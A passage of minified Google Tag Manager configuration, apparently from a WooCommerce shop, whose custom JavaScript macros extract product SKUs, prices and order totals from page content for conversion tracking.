headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 